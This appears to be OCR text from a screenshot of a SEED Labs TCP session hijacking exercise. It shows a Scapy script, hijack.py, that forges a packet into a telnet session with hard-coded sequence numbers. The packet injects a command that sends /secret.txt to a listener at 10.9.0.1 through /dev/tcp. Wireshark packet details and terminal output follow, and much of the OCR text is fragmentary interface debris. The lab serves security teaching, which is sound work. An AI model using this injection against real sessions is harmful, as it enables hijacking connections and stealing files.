 en
hijack.py
~/Desktop/Labsetup/volumes
Save
synflood.py
docker-compose.yml
auto_rst.py
hijack.py
rst.py
#!/usr/bin/python3
客户端的端口
import sys
from scapy.all import *
客户端 to 服务端
PLayer = IP(src="10.9.0.6", dst="10.9.0.5")
TCPLayer = TCP(sport=46338, dport=23, flags="A",
seq=561774227, ack=2152807787)
Data = "\r cat /secret.txt > /dev/tcp/10.9.0.1/12345\r"
pkt = IPLayer/TCPLayer/Data
ls(pkt)
send(pkt,verbose=0)
print("a hijack packet has been sent")
g file “/home/seed/Desktop/Labsetup/volumes/hijack.py”...
Python 3
Tab Width: 8
Ln 10, Col 8
INS
[SEED Labs] *br-c1cedda6f933
ew Go Capture Analyze Statistics Telephony Wireless Tools Help
lay filter … <Ctrl-/>
e Source Destination Pr
23-11-21 03:53:23.084655652 10.9.0.6 10.9.0.5 TE
23-11-21 03:53:23.084794530 10.9.0.5 10.9.0.6 TE
23-11-21 03:53:23.084809438 10.9.0.6 10.9.0.5 TC
ion Control Protocol, Src Port: 46338, Dst Port: 23, Seq: 561774227, Ack: 21528
Port: 46338
tion Port: 23
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 561774227
[Next sequence number: 561774227]
Acknowledgment number: 2152807787
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
Window size value: 501
[Calculated window size: 501]
[Window size scaling factor: -1 (unknown)]
Checksum: 0x1443 [unverified]
0020 00 05 b5 02 00 17 21 7b fe 93 80 51 3d 6b 80 10 ······!{ ···Q=k··
0030 01 f5 14 43 00 00 01 01 08 0a 50 79 e6 cb 6b 5c ···C···· ··Py··k\
Sequence number (tcp.seq), 4 bytes
Packets: 3 · Displayed: 3 (10
chk
e)
urg
opt
)
--
loa
>
-10.9.0.0 on pts/3
seed@fdf13540fe21:~$ pwd
/home/seed
seed@fdf13540fe21:~$ pwd
/home/seed
seed@fdf13540fe21:~$ pwd
/home/seed
seed@fdf13540fe21:~$
a hijack packet has been sent
[11/21/23]seed@VM:~/.../volumes$